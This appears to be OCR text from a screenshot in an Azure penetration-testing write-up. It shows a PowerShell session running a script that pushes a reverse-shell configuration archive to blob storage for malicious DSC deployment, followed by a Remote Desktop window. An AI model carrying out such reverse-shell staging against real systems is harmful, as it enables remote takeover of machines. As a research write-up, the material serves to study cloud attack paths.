 Windows PowerShell
PS C:\Users\Nick\Desktop\AzurePentest\Writeup_MaliciousDSC\ReverseShell> .\push_reverse_shell_config.ps1
https://playgroundstorage01.blob.core.windows.net/windows-powershell-dsc/reverse_shell_config.ps1.zip
RequestId IsSuccessStatusCode StatusCode ReasonPhrase
--------- ------------------- ---------- ------------
True OK OK
PS C:\Users\Nick\Desktop\AzurePentest\Writeup_MaliciousDSC\ReverseShell>
104.46.112.123 - Remote Desktop Connection
Recycle Bin
RevPS